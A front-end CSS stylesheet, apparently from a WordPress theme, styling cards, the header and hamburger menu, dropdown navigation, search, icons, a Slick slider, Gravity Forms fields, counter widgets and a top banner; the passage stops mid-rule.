.card.is-borders:before, .is-borders.home-card:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
  pointer-events: none;
  border: solid 1px red;
}

@media screen and (max-width: 768px) {
  .card.sm-borders:before, .sm-borders.home-card:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 2;
    pointer-events: none;
    border: solid 1px red;
  }
}

.card.is-extra-border-left:after, .is-extra-border-left.home-card:after, .card.is-extra-border-right:after, .is-extra-border-right.home-card:after, .card.is-extra-border-top:after, .is-extra-border-top.home-card:after, .card.is-extra-border-bottom:after, .is-extra-border-bottom.home-card:after, .card.is-extra-border-h:after, .is-extra-border-h.home-card:after, .card.is-extra-border-v:after, .is-extra-border-v.home-card:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
  pointer-events: none;
}

.card.is-extra-border-left:after, .is-extra-border-left.home-card:after {
  border-left: solid 5px green;
}

.card.is-extra-border-right:after, .is-extra-border-right.home-card:after {
  border-right: solid 5px green;
}

.card.is-extra-border-top:after, .is-extra-border-top.home-card:after {
  border-top: solid 5px green;
}

.card.is-extra-border-bottom:after, .is-extra-border-bottom.home-card:after {
  border-bottom: solid 5px green;
}

.card.is-extra-border-h:after, .is-extra-border-h.home-card:after {
  border-right: solid 5px green;
  border-left: solid 5px green;
}

.card.is-extra-border-v:after, .is-extra-border-v.home-card:after {
  border-top: solid 5px green;
  border-bottom: solid 5px green;
}

@media screen and (max-width: 768px) {
  .card.is-extra-border-left:after, .is-extra-border-left.home-card:after, .card.is-extra-border-right:after, .is-extra-border-right.home-card:after, .card.is-extra-border-top:after, .is-extra-border-top.home-card:after, .card.is-extra-border-bottom:after, .is-extra-border-bottom.home-card:after, .card.is-extra-border-h:after, .is-extra-border-h.home-card:after, .card.is-extra-border-v:after, .is-extra-border-v.home-card:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 2;
    pointer-events: none;
  }
  .card.is-extra-border-left:after, .is-extra-border-left.home-card:after {
    border-left: solid 5px green;
  }
  .card.is-extra-border-right:after, .is-extra-border-right.home-card:after {
    border-right: solid 5px green;
  }
  .card.is-extra-border-top:after, .is-extra-border-top.home-card:after {
    border-top: solid 5px green;
  }
  .card.is-extra-border-bottom:after, .is-extra-border-bottom.home-card:after {
    border-bottom: solid 5px green;
  }
  .card.is-extra-border-h:after, .is-extra-border-h.home-card:after {
    border-right: solid 5px green;
    border-left: solid 5px green;
  }
  .card.is-extra-border-v:after, .is-extra-border-v.home-card:after {
    border-top: solid 5px green;
    border-bottom: solid 5px green;
  }
}

/*
----------------------------------------------------
HEADER
By default the header has one centered line of nav.
----------------------------------------------------

MARKUP
<header class="header">
	<div class="header_wrap">
		<a class="header_logo" href="#"><img src="/img/logo.svg" /></a>
		<nav class="header_main_menu">
			<!-- menu goes here -->
		</nav>
		<nav class="header_utility_menu">
			<!-- menu goes here -->
		</nav>
	</div>
</header>

----------------------------------------------------
*/
.header_wrap {
  position: relative;
  padding: 2rem 0 2rem 0;
  margin: 0 auto;
  width: 100%;
  max-width: 1080px;
  min-width: 768px;
}

.header_logo {
  display: inline-block;
  height: 4rem;
}

.header_logo img {
  border: 0;
  height: 100%;
}

.header_main_menu {
  position: absolute;
  top: 50%;
  right: 185px;
  z-index: 4;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.header_utility_menu {
  position: absolute;
  top: 50%;
  right: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.header_numbers {
  position: absolute;
  right: 35px;
  padding-left: 27px;
  font-weight: bold;
  font-family: "Gotham SSm A", "Gotham SSm B";
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.header_numbers:before {
  content: '';
  display: block;
  position: absolute;
  bottom: 1px;
  left: 0;
  width: 29px;
  height: 28px;
  background: url("icons/light-blue/phone.svg") no-repeat center;
}

.header_numbers span {
  color: #64a7c2;
  display: block;
  font-size: 13px;
  margin-bottom: 2px;
}

.header_numbers a {
  color: #1C68A5;
  display: block;
  font-size: 15px;
  text-decoration: none;
  line-height: 1.5rem;
  height: 1.5rem;
}

.header_main_toggle {
  position: absolute;
  top: 2.5rem;
  right: 0;
  z-index: 2;
}

.header.is-main-bottom .header_main_menu {
  position: absolute;
  top: auto;
  bottom: 1rem;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.header.is-main-below .header_main_menu {
  position: relative;
  top: auto;
  right: auto;
  z-index: 2;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.header.is-main-center .header_main_menu {
  top: 50%;
  bottom: auto;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.header.is-utility-top .header_utility_menu {
  position: absolute;
  top: 1rem;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.header.is-pinned {
  position: absolute;
  width: 100%;
}

@media screen and (max-width: 1150px) {
  .header_logo {
    height: 3rem;
    width: 100%;
  }
  .header_wrap {
    overflow: hidden;
    max-width: initial;
    min-width: initial;
    padding: 2rem 0 2rem 0;
    height: auto;
    max-height: 7rem;
    -webkit-transition: max-height 0.3s cubic-bezier(0, 1, 0, 1);
    transition: max-height 0.3s cubic-bezier(0, 1, 0, 1);
  }
  .header_main_menu {
    position: relative;
    top: 0;
    -webkit-transform: translate(0);
        -ms-transform: translate(0);
            transform: translate(0);
  }
  .header_numbers {
    position: absolute;
    display: inline-block;
    right: 0;
    left: auto;
    right: 5rem;
    z-index: 2;
    opacity: 1;
    -webkit-transition: opacity .7s;
    transition: opacity .7s;
    display: none;
  }
  #state-header_toggle:checked + .header > .header_wrap {
    max-height: 9999px;
    -webkit-transition: max-height 0.3s cubic-bezier(1, 0, 1, 0);
    transition: max-height 0.3s cubic-bezier(1, 0, 1, 0);
  }
  #state-header_toggle:checked + .header > .header_wrap .header_numbers {
    opacity: 1;
    display: inline-block;
    right: 0;
    margin-top: 120px;
    z-index: 5;
  }
  #state-header_toggle:checked + .header > .header_wrap .menu > li.button.is-appointment {
    position: relative;
    top: 0;
    right: 0;
  }
  .header.is-pinned {
    position: relative;
  }
}

/*
----------------------------------------------------
HAMBURGER
----------------------------------------------------
An animated hamburger menu icon.
----------------------------------------------------
*/
.hamburger {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  margin: auto;
  width: 25px;
  height: 21px;
  cursor: pointer;
  font-size: 0;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.hamburger .hamburger-bar,
.hamburger .hamburger-bar:after,
.hamburger .hamburger-bar:before {
  width: 25px;
  height: 3px;
  border-radius: 1.5px;
}

.hamburger .hamburger-bar {
  position: relative;
  -webkit-transform: translateY(9px);
      -ms-transform: translateY(9px);
          transform: translateY(9px);
  background: #1C68A5;
  -webkit-transition: all 0ms 200ms;
  transition: all 0ms 200ms;
}

.hamburger .hamburger-bar:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 9px;
  background: #1C68A5;
  -webkit-transition: bottom 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: bottom 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: bottom 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: bottom 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
}

.hamburger .hamburger-bar:after {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  background: #1C68A5;
  -webkit-transition: top 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: top 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: top 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: top 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms cubic-bezier(0.23, 1, 0.32, 1);
}

#state-header_toggle:checked + .header {
  height: 100vh !important;
  z-index: 1000;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #fff;
}

#state-header_toggle:checked + .header .hamburger-bar {
  background: rgba(255, 255, 255, 0);
}

#state-header_toggle:checked + .header .hamburger-bar:after {
  top: 0;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: top 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: top 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: top 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: top 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
}

#state-header_toggle:checked + .header .hamburger-bar:before {
  bottom: 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: bottom 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: bottom 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: bottom 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
  transition: bottom 200ms cubic-bezier(0.23, 1, 0.32, 1), transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 200ms 200ms cubic-bezier(0.23, 1, 0.32, 1);
}

@media screen and (max-width: 1150px) {
  .hamburger {
    display: block;
  }
}

/*
----------------------------------------------------
Menu
This is setup to work with wordpess menu structure.
----------------------------------------------------

MARKUP
<ul class="menu">
	<li><a href="">Item</a>
		<ul>
			<li><a href="#">Item</a></li>
			<li><a href="#">Item</a></li>
		</ul>
	</li>
	<li><a href="">Item</a></li>
</ul>

----------------------------------------------------
*/
.menu,
.menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-size: 0;
  white-space: nowrap;
}

.menu li,
.menu ul li {
  position: relative;
  top: 0;
  padding: 0;
  margin: 0;
  line-height: 3rem;
}

.menu a,
.menu ul a {
  text-decoration: none !important;
}

.menu > li {
  display: inline-block;
  margin-right: 0.5rem;
  margin-left: 0.5rem;
  font-size: 13px;
  font-weight: 600;
  z-index: 4;
}

.menu > li > a,
.menu > li > label {
  color: #7d8787;
  display: inline-block;
  font-weight: 600;
  cursor: pointer;
}

.menu > li:after {
  position: absolute;
  top: 0;
  right: -0.5rem;
  content: '';
  display: block;
  background: #D8D8D8;
  width: 0;
  height: 100%;
}

.menu > li:last-child:after {
  display: none;
}

.menu > li:first-child {
  margin-left: 0;
}

.menu > li:last-child {
  margin-right: 0;
}

.menu > li.menu-item-has-children > a,
.menu > li.menu-item-has-children > label,
.menu > li.is-dropdown > a,
.menu > li.is-dropdown > label {
  padding-right: 1.5rem;
  text-decoration: none;
}

.menu > li.menu-item-has-children > a:after,
.menu > li.menu-item-has-children > label:after,
.menu > li.is-dropdown > a:after,
.menu > li.is-dropdown > label:after {
  content: '';
  position: absolute;
  top: 1rem;
  right: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  background-image: url("icons/gray/triangle_down.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: 1rem;
}

.menu > li.is-divider {
  margin-left: 2rem;
}

.menu > li.is-divider:before {
  position: absolute;
  top: 0;
  left: -1.5rem;
  content: '';
  display: block;
  background: #D8D8D8;
  width: 1px;
  height: 100%;
}

.menu > li.is-button a {
  color: white;
  font-size: inherit;
  font-weight: inherit;
  margin: 0;
}

.menu > li:hover:after {
  content: '';
  display: block;
}

.menu > li > ul {
  position: absolute;
  left: -1rem;
  background: white;
  z-index: 4;
}

.menu > li > ul > li {
  margin: 0 1rem;
  font-size: 13px;
  font-weight: 600;
}

.menu > li > ul > li:first-child {
  margin-top: 1rem;
}

.menu > li > ul > li:last-child {
  margin-bottom: 1rem;
}

.menu > li > ul > li > a {
  display: block;
  color: #7d8787;
  padding: 0 1rem;
  white-space: nowrap;
}

.menu > li > ul > li > a:hover {
  color: white;
  background: #1C68A5;
}

.menu > li > ul {
  overflow: hidden;
  max-height: 0;
  -webkit-transition: 0s max-height;
  transition: 0s max-height;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.menu > li:hover > ul,
.menu > li > ul:hover {
  max-height: 100rem;
}

@media screen and (max-width: 1150px) {
  .menu {
    padding: 0;
  }
  .menu > li {
    display: block;
    margin: 1rem 0;
  }
  .menu > li:first-child {
    margin-top: 0;
  }
  .menu > li:last-child {
    margin-bottom: 0;
  }
  .menu > li.menu-item-has-children > a:after,
  .menu > li.menu-item-has-children > label:after,
  .menu > li.is-dropdown > a:after,
  .menu > li.is-dropdown > label:after {
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg);
  }
  .menu > li.is-divider {
    margin-left: 0;
    margin-top: 3rem;
  }
  .menu > li.is-divider:before {
    top: -1.5rem;
    left: auto;
    width: 100%;
    height: 1px;
  }
  .menu > li > ul > li {
    margin-top: 1rem;
  }
  .menu > li > ul > li:last-child {
    margin-bottom: 0;
  }
  .menu > li:hover > ul {
    max-height: 0;
  }
  .menu > li > ul {
    -webkit-transition: none;
    transition: none;
  }
  input[type=checkbox]:checked + li > ul {
    position: relative;
    max-height: 9999px;
  }
  input[type=checkbox]:checked + li > a:after,
  input[type=checkbox]:checked + li > label:after {
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

.search-button {
  display: block;
  float: right;
  height: 40px;
  padding-left: 20px;
}

.search_form {
  position: absolute;
  top: 20px;
  right: 40px;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  visibility: hidden;
  width: 300px;
  margin-top: 0;
}

.search_form input[type="text"] {
  border-radius: 2px;
}

.search_form input[type="submit"] {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  background: transparent url("./icons/gray/search.svg") center center no-repeat;
  text-indent: 200%;
  white-space: nowrap;
  overflow: hidden;
  border: none;
}

.search-active .header_main_menu {
  opacity: 0;
  visibility: hidden;
}

.search-active .header_numbers {
  opacity: 0;
  visibility: hidden;
}

.search-active .search_form {
  opacity: 1;
  visibility: visible;
}

.result:after {
  content: '';
  display: block;
  clear: both;
}

.result .result-thumbnail {
  float: left;
  margin-right: 25px;
  border-radius: 2px;
  margin-top: 10px;
}

.no-results {
  text-align: center;
  padding: 40px 40px 45px;
  border: 1px dashed #ccc;
  border-radius: 4px;
}

@media screen and (max-width: 1150px) {
  .search-button {
    display: none;
  }
  .header_main_menu {
    right: 0;
  }
  .search_form {
    position: relative;
    right: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
    width: 100%;
    margin-top: 10px;
  }
  .search_form input[type="submit"] {
    display: block;
    margin-top: 0;
  }
  .button.is-appointment, .menu > li.is-button a.is-appointment {
    margin-left: 0 !important;
  }
}

/*
----------------------------------------------------
ICONS
----------------------------------------------------
*/
.icon {
  display: inline-block;
  width: 2rem;
  height: 1px;
  font-size: 0;
}

.icon:after {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-size: 100%;
  background-position: center;
}

.icon.is-lg {
  width: 6rem;
}

.icon.is-lg:after {
  width: 6rem;
  height: 6rem;
}

.icon.is-md {
  width: 3rem;
}

.icon.is-md:after {
  width: 3rem;
  height: 3rem;
}

.icon.is-search:after {
  background-image: url("icons/gray/search.svg");
}

.icon.is-search-white:after {
  background-image: url("icons/white/search.svg");
}

.icon.is-news:after {
  background-image: url("icons/blue/news.svg");
}

.icon.is-circle-triangle-right:after {
  background-image: url("icons/blue/circle_triangle_right.svg");
}

.icon.is-facebook:after {
  background-image: url("icons/gray/facebook.svg");
}

.icon.is-twitter:after {
  background-image: url("icons/gray/twitter.svg");
}

.icon.is-linkedin:after {
  background-image: url("icons/gray/linkedin.svg");
}

.icon.is-youtube:after {
  background-image: url("icons/gray/youtube.svg");
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/*
----------------------------------------------------
SLICK THEME
----------------------------------------------------

MARKUP
<div class="slick-slider">
    <button class="slick-prev slick-arrow"></button>
    <div class="slick-list">
        <div class="slick-track">
            <div class="slick-slide">content 1</div>
            <div class="slick-slide">content 2</div>
            <div class="slick-slide">content 3</div>
        </div>
    </div>
    <button class="slick-next slick-arrow"></button>
    <ul class="slick-dots">
        <li><button>1</button></li>
        <li class="slick-active"><button>2</button></li>
        <li><button>3</button></li>
    </ul>
</div>

----------------------------------------------------
*/
/* Slider */
.slick-slide img {
  width: 100%;
  max-height: 500px;
  -o-object-fit: cover;
     object-fit: cover;
}

/* Arrows */
.slick-arrow {
  display: none !important;
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  display: block;
  position: absolute;
  bottom: 20px;
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
  font-size: 0px;
}

.slick-dots li {
  top: 0;
  position: relative;
  display: inline-block;
  padding: 0;
  height: 17px;
  width: 17px;
  margin: 0 6px;
  cursor: pointer;
}

.slick-dots li.slick-active button {
  background: #0065a4;
  opacity: 1;
}

.slick-dots li button {
  display: block;
  outline: none;
  border: 0;
  padding: 0;
  background: grey;
  height: 17px;
  width: 17px;
  font-size: 0px;
  border-radius: 50%;
  opacity: 0.5;
  cursor: pointer;
}

.slick-dots li button:hover {
  background: #0065a4;
  opacity: 1;
}

.gform_fields {
  list-style: none;
  font-size: 0;
  /* display inline block fix */
  margin: 0 -0.5rem;
  padding: 0;
}

.gform_fields > li {
  display: inline-block;
  width: 100%;
  margin: 0 0 2rem 0;
  padding-right: 1rem;
  vertical-align: top;
}

.gform_fields > li .gfield_label {
  display: inline-block;
  width: 20%;
  vertical-align: top;
}

.gform_fields > li .ginput_container {
  display: inline-block;
  width: 80%;
  font-size: 14px;
}

.gform_fields > li .ginput_container input[type="text"].large {
  width: 100%;
}

.modal .gform_fields > li {
  margin: 0 0 1rem 0;
}

.modal form input[type="submit"] {
  margin-top: 2rem;
}

.gform_fields > li.is-half {
  width: 50%;
}

.gform_fields > li.is-half label.gfield_label {
  width: 40%;
}

.gform_fields > li.is-half .ginput_container {
  width: 60%;
}

.gform_fields > li.is-half.is-block {
  display: block;
}

.gform_fields > li.is-twothirds {
  width: 60%;
}

.gform_fields > li.is-onethird {
  width: 20%;
}

.gform_fields > li.is-onethird {
  width: 20%;
}

.gform_fields > li.is-quarter {
  width: 25%;
}

.gfield_radio,
.gfield_checkbox {
  list-style: none;
  padding: 0;
  margin: -1rem 0 0 0;
}

.gfield_radio label,
.gfield_checkbox label {
  line-height: 2rem;
}

.gfield_radio input[type="radio"],
.gfield_radio input[type="checkbox"],
.gfield_checkbox input[type="radio"],
.gfield_checkbox input[type="checkbox"] {
  margin-right: 0.5rem;
}

.gfield_required {
  margin-left: 0.25rem;
}

.validation_message {
  color: white;
  background: #da2727;
  margin-left: 20%;
  font-size: 12px;
  padding: 0 0.5rem;
}

.gform_fields > li.is-half .validation_message {
  margin-left: 40%;
}

.gfield_visibility_,
.gfield_visibility_hidden {
  display: none !important;
}

.gform_footer.left_label {
  padding-top: 0;
  margin-left: 20%;
  width: 80%;
}

.gform_footer.left_label .button, .gform_footer.left_label .menu > li.is-button a, .menu > li.is-button .gform_footer.left_label a {
  margin-top: 0;
}

.screen-reader-text {
  font-size: 13px;
}

form.is-no-labels .gfield_label {
  display: none !important;
}

form.is-no-labels .ginput_container {
  width: 100% !important;
}

form.is-no-labels .gform_footer {
  margin-top: 1rem;
}

form.is-no-labels .validation_message {
  margin: 0 !important;
}

form .gform_body li.is-labels .gfield_label {
  display: inline-block !important;
}

form .gform_body li.is-labels .ginput_container {
  width: 100% !important;
}

form.is-tight-fields .gform_fields > li {
  margin-bottom: 1rem;
}

form.is-tight-fields .gform_footer {
  margin-top: 0;
}

li.is-labels.is-radio-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #aaaaaa;
  padding: 0 1rem;
  margin: 0 0 2rem 0;
  height: 4rem;
  line-height: normal;
  border-radius: 0px;
  width: 49%;
}

li.is-labels.is-radio-inline label.gfield_label {
  width: 50%;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
  color: #999;
  font-weight: normal;
}

.is-radio-inline .ginput_container_radio ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: -0.25rem 0 0 0;
}

.is-radio-inline .ginput_container_radio ul li {
  padding-right: 10px;
}

.is-radio-inline .ginput_container_radio ul label {
  color: #999;
}

li.is-labels.is-radio-list label {
  width: 100%;
  font-size: 1.3rem;
  font-family: "Gotham SSm A", "Gotham SSm B";
  color: #999;
  font-weight: normal;
}

li.is-labels.is-radio-list .ginput_container_radio input[type="text"] {
  width: 25%;
  color: #999;
  border: 0.5px solid #aaaaaa;
  border-radius: 8px;
}

.ginput_container_textarea textarea.small {
  height: 6rem;
}

.is-inline-gf {
  display: inline;
}

@media (max-width: 1024px) {
  li.is-labels.is-radio-inline label.gfield_label,
  li.is-labels.is-radio-inline {
    width: 100%;
  }
}

#field_7_8 {
  height: 10rem;
}

#input_7_8 {
  display: block;
}

#clinic-timer-container {
  display: block;
  text-align: left;
  margin-top: 1.5rem;
  font-size: 12px;
  font-style: italic;
}

iframe {
  max-width: 100%;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.counter-number {
  width: 100vw;
  position: relative;
  margin-left: -50vw;
  left: 50%;
}

.counter-number .wpsm_counter_b_row div div:nth-of-type(2) .wpsm_counterbox .wpsm_count-icon {
  width: 5px !important;
}

.counter-number .wpsm_counter_b_row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background: #1c355e;
}

.counter-number .wpsm_counter_b_row .wpsm_row {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: auto !important;
}

.counter-number .wpsm_counter_b_row > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.counter-number .wpsm_counter_b_row .wpsm_counterbox {
  margin: 0 !important;
  margin-top: 0px !important;
}

.counter-number .wpsm_counter_b_row .wpsm_counterbox .wpsm_count-title {
  min-height: 0 !important;
  margin-top: 15px !important;
  margin-bottom: 15px !important;
  width: 100% !important;
  text-align: left;
}

.counter-number .wpsm_counter_b_row .wpsm_counterbox .wpsm_number {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  padding: 1px !important;
  border-radius: 2px;
  line-height: 0 !important;
  margin-top: 0px !important;
  letter-spacing: 1px !important;
}

.counter-number .wpsm_counter_b_row .wpsm_counterbox .wpsm_count-icon {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.wpsm_counterbox {
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

h3.wpsm_count-title {
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  font-family: "Gotham SSm A", "Gotham SSm B" !important;
}

.wpsm_count-icon .fa.fa-sticky-note-o {
  visibility: hidden !important;
}

span.counter {
  background: #eeee22;
  padding: 0 5px;
  border-radius: 4px;
  font-family: "Gotham SSm A", "Gotham SSm B" !important;
}

.wpsm_counterbox .wpsm_count-icon i {
  padding-right: 5px !important;
  margin-left: 3px !important;
}

@media (max-width: 768px) {
  .counter-number .wpsm_counter_b_row .wpsm_counterbox {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: left;
        -ms-flex-pack: left;
            justify-content: left;
    margin: 5px 0 5px 0 !important;
  }
  .header .counter-number .wpsm_counter_b_row .wpsm_row .wpsm_counterbox .wpsm_count-icon {
    margin: 0 !important;
    padding-bottom: 14px !important;
  }
  .header .counter-number .wpsm_counter_b_row .wpsm_counterbox .wpsm_count-title {
    font-size: 12px !important;
    -webkit-box-pack: left;
        -ms-flex-pack: left;
            justify-content: left;
    margin: -15px 0 -5px 0 !important;
    letter-spacing: 1px !important;
  }
  .wpsm_counterbox .wpsm_count-icon i {
    margin-top: 14px;
  }
  .counter-number .wpsm_counter_b_row .wpsm_counterbox .wpsm_count-title {
    min-height: 25px !important;
  }
  span.counter {
    font-size: 18px;
  }
  .counter-number .wpsm_counter_b_row .wpsm_counterbox .wpsm_number {
    font-size: 18px !important;
    line-height: 1 !important;
  }
  .wpsm_counterbox .wpsm_count-icon i {
    margin-top: 0;
  }
  .wpsm_counterbox {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}

.top-banner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  background-color: #b6b8ba;
  width: 100vw;
  position: relative;
  margin-left: -50vw;
  left: 50%;
  padding: 0px;
}

.top-banner_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  padding: 10px;
  text-align: center;
}

.top-banner_content .h3 {
  font-weight: 600;
  color: #000000;
  font-size: 1.6rem;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  font-family: "Gotham SSm A", "Gotham SSm B", sans-serif;
  margin-bottom: 0;
  top: unset;
}

.top-banner_content a {
  font-size: 1.8rem;
  color: #ffffff;
  background-color: #DA0D44;
  padding: 8px 12px;
  border-radius: 5px;
  text-decoration: none;
  font-weight: 500;
  letter-spacing: 1px;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  font-family: "Gotham SSm A", "Gotham SSm B", sans-serif;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.top-banner_content a:hover {
